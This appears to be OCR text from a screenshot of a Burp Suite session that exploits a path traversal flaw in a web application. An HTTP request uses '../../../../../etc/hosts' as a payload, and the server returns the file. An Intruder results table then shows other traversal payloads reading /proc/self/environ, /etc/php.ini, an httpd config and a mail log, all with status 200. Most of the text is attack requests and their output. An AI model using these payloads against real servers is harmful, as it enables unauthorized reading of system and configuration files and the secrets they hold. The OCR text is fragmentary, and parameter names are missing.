 Request
Pretty Raw Hex \n
1 GET / =../../../../../etc/hosts HTTP/1.1
2 Host
3 Accept: */*
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/119.0.0.0 Safari/537.36 Edg/119.0.0.0
5 X-Requested-With: XMLHttpRequest
6 Referer:
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
9 Connection: close
0
1
Response
Pretty Raw Hex Render MarkInfo \n
1 HTTP/1.1 200
2 Server: nginx
3 Date: Thu, 09 Nov 2023 03:01:38 GMT
4 Content-Type: text/plain;charset=utf-8
5 Connection: close
6
7 Content-Disposition: attachment;filename=../../../../../etc/hosts
8 Content-Language: zh-CN
9 Content-Length: 118
10
11 127.0.0.1 localhost localhost.localdomain localhost4 localhost4.localdomain4
12
Attack Save Columns - Temporary attack - Not s...
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status code Error Timeout Length Comment
40 ../../../../../etc/httpd/conf/htt... 200 34702 Linkfinder (18), Authorization...
0 200 9305 Linkfinder (1)
250 200 9305 Linkfinder (1)
12 ../../../../../proc/self/environ 200 2902 JSONP Response (1), Internal ...
6 ../../../../../etc/hosts 200 364 Internal IP Address (2)
218 ../../../../../var/log/maillog 200 3509 Internal IP Address (1)
125 ../../../../../etc/php.ini 200 69347 Email (2), Linkfinder (5), Wind...